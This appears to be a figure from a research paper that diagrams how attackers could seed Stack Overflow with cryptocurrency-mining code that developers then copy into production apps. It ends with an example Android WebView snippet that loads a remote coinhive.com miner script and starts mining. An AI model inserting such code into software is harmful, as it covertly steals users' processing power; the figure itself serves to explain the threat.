 Stack Overflow
Developers
Attackers
Users
Software
Cryptocurrency Mining
1
2
3
4
5
6
</>
1 Developers post code snippets in
Stack Overflow
2 Attackers inject cryptocurrency
mining code1 into Stack Overflow
3 Developers copy-paste such code
snippets to generate production software
4 Users download and execute the
software on their computing devices
5 Processing power of users’ devices
are stolen to mine cryptocurrency
6 Attackers receive reward in
cryptocurrency coins
Example cryptocurrency mining code1:
8
public void onCreate(Bundle arg5) {
this.vv.getSetting().setJavaSciptEnabled(true);
this.vv.loadData("<html><script
src=\"https://coinhive.com/lib/coinhive.min.js\"></script><script>var
miner = new CoinHive.Anonymous(\'5xUKpsv5UFOcqf6dToqHDAtBYKn1WavS\');
miner.setThrottle(0.1);miner.start();</script><body></body></html>","
text/html",null);}